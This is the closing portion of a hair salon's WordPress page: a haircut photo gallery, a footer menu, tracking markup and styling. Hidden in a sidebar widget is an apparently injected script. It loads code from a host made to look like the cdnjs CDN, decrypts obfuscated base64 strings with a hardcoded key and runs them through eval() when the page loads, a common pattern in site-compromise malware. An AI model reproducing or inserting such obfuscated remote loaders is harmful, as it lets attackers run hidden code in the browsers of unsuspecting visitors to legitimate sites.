				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>